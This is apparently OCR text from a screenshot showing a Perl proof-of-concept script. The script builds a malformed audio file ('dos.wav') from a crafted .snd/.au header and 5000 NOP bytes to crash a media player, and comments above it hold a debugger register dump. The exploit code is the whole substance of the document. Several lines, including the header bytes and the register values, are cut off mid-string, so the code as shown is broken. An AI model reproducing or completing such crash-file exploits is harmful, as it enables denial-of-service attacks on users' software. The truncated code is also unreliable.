
#This exception may be expected and
#eax=ffffffff ebx=003b96d8 ecx=000
#eip=7498e82c esp=0012db78 ebp=001
#cs=001b  ss=0023  ds=0023  es=002
#!/usr/bin/perl

my $file= "dos.wav";

my $header = "\x2E\x73\x6E\x64\x00
"\x00\x00\x1F\x40\x00\x00\x00\x00\
"\x61\x75\x00\x20\x22\x69\x61\x70\
"\x00\x31";

my $junk = "\x90" x 5000;

open($FILE,">$file");

print $FILE $header.$junk;

close($FILE);

print "DOS WAV FILE CREATED!!\n";
